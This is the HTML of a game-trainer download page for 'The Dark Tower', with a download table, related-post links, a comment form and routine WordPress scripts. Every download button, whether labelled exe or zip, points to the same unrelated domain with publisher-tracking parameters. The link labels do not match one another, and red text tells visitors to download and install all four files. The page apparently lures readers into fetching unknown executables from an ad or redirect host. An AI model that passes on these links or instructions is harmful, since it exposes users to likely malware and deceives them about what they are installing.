  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>
<div class="download-attachments" style="margin-top: -39px;padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="黑暗塔 The Dark Tower Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">黑暗塔 The Dark Tower Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
08.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">395 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">17143</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="黑暗塔 The Dark Tower Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">黑暗塔 The Dark Tower Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">07.01.2026</td>
									<td class="attachment-size">264 KB</td>	
								<td class="attachment-downloads">15454</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="黑暗塔 The Dark Tower Trainer target="_blank" title="黑暗塔 The Dark Tower Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">黑暗塔 The Dark Tower Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">14.01.2026</td>
									<td class="attachment-size">81 KB</td>	
								<td class="attachment-downloads">3540</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" class="buttonPress-172" target="_blank" title="黑暗塔 The Dark Tower Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">黑暗塔 The Dark Tower Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">08.01.2026</td>
									<td class="attachment-size">260 KB</td>	
								<td class="attachment-downloads">2735</td>
			</tr>
			<p style="color:red;">
	If the trainer does not work, download all 4 files and then install them.
							</p>
		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-1625 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/the-outlast-trials-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2023/05/header-145.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2023/05/header-145.jpg 460w, https://fling-trainer.org/wp-content/uploads/2023/05/header-145-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/the-outlast-trials-trainer/" rel="bookmark">The Outlast Trials Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-14029 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/same-room-same-day-trainer/">
											<img width="460" height="215" src="https://fling-trainer.org/wp-content/uploads/2025/03/header-263.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fling-trainer.org/wp-content/uploads/2025/03/header-263.jpg 460w, https://fling-trainer.org/wp-content/uploads/2025/03/header-263-300x140.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/same-room-same-day-trainer/" rel="bookmark">Same Room Same Day Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4659 post type-post status-publish format-standard hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fling-trainer.org/pirates-journey-trainer/">
											<img src="https://fling-trainer.org/wp-content/themes/stylizer/img/thumb-medium.png" alt="Pirates Journey Trainer" />
																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fling-trainer.org/pirates-journey-trainer/" rel="bookmark">Pirates Journey Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E9%BB%91%E6%9A%97%E5%A1%94-the-dark-tower-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fling-trainer.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b511fb18c7"  name="b511fb18c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad998eebfe61d944010a66f31e719ff3" );document.getElementById("b511fb18c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1641' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://fling-trainer.org/street-fighter-6-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Street Fighter™ 6 Trainer</span></a></li>
		<li class="previous"><a href="https://fling-trainer.org/forevr-pool-vr-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>ForeVR Pool VR Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://fling-trainer.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/gamer-stop-simulator-trainer/">Gamer Stop Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/fujisan-nobori-trainer/">Fujisan Nobori Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/portrait-wizard-trainer/">Portrait Wizard Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/terraspace-trainer/">Terraspace Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fling-trainer.org/bottle-can-float-trainer/">Bottle Can Float Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Michael H</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/kristala-trainer/#comment-6568">Kristala Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">hanory</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/pacify-trainer/#comment-4015">Pacify Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://fling-trainer.org">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/starfield-trainer/#comment-2430">STARFIELD Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">gfrsvdg</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/ea-sports-fifa-23-trainer/#comment-2317">EA SPORTS™ FIFA 23 Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Paul</span> on <a class="wp-block-latest-comments__comment-link" href="https://fling-trainer.org/oceanhorn-2-knights-of-the-lost-realm-trainer/#comment-1793">Oceanhorn 2: Knights of the Lost Realm Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><span class="menu-item-wrapper"><a href="https://fling-trainer.org">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><span class="menu-item-wrapper"><a href="https://fling-trainer.org/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fling-trainer.org/privacy-policy/">Privacy Policy</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
									<a href="http://mrantifun.us/" rel=”dofollow”>mrantifun fling trainer</a>

																			<p>FLing Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
																	<ul class="social-links"></ul>															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://fling-trainer.org/wp-admin/admin-ajax.php","nonce":"f1f16d97f6","post_id":"1641"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fling-trainer.org/wp-content/themes/stylizer/js/nav.js?ver=1676812343" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fling-trainer.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fling-trainer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
